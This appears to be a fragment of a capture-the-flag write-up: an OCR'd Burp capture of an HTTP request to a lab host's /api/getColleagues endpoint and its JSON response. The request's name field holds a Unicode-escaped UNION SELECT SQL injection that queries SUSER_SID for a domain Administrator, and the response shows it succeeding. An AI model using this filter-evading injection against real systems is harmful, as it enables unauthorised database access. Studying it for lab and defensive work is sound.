 POST /api/getColleagues HTTP/1.1
Host: 10.10.10.179
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/json;charset=utf-8
Content-Length: 479
Origin: http://10.10.10.179
Connection: close
Referer: http://10.10.10.179/
Pragma: no-cache
Cache-Control: no-cache
{
"name":
"\u0074\u0065\u0073\u0074\u0027\u0020\u0055\u004e\u0049\u004f\u004e\u0020\u0
053\u0045\u004c\u0045\u0043\u0054\u0020\u0031\u002c\u0032\u002c\u0033\u002c\
u0034\u002c\u0044\u0041\u0054\u0041\u004c\u0045\u004e\u0047\u0054\u0048\u002
8\u0053\u0055\u0053\u0045\u0052\u005f\u0053\u0049\u0044\u0028\u0027\u004d\u0
065\u0067\u0061\u0043\u006f\u0072\u0070\u005c\u0041\u0064\u006d\u0069\u006e\
u0069\u0073\u0074\u0072\u0061\u0074\u006f\u0072\u0027\u0029\u0029\u002d\u002
d\u0020\u002d"
}
AI
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Thu, 18 Apr 2024 12:06:52 GMT
10 Connection: close
11 Content-Length: 59
12
13 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"28"
}
]